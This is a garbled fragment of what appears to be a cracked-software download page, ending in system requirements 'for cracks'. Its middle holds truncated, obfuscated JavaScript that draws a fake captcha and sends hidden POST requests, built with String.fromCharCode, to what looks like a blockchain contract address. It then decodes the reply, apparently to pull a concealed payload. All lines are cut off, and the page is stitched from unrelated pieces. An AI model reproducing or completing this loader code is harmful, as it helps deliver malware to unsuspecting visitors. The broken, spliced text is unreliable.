
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
Free: 64 GB